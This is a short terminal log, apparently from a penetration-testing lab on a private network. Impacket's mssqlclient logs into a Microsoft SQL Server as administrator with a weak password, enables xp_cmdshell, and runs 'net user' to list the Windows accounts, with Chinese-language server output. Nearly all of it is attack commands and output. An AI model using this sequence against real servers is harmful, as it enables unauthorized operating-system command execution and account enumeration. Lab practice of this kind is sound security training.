 ┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ python mssqlclient.py administrator:123456@192.168.3.129 -port 1433 -windows-auth
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: 简体中文
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(WIN7): Line 1: 已将数据库上下文更改为 'master'。
[*] INFO(WIN7): Line 1: 已将语言设置更改为 简体中文。
[*] ACK: Result: 1 - Microsoft SQL Server (110 11184)
[!] Press help for extra shell commands
SQL (WIN7\Administrator  dbo@master)> enable_xp_cmdshell
[*] INFO(WIN7): Line 185: 配置选项 'show advanced options' 已从 1 更改为 1。请运行 RECONFIGURE 语句进行安
装。
[*] INFO(WIN7): Line 185: 配置选项 'xp_cmdshell' 已从 1 更改为 1。请运行 RECONFIGURE 语句进行安装。
SQL (WIN7\Administrator  dbo@master)> xp_cmdshell "net user"
output
-------------------------------------------------------------------------------
NULL
\\ 的用户帐户
NULL
-------------------------------------------------------------------------------
Administrator            Guest                    kaeiy
test
命令运行完毕，但发生一个或多个错误。
NULL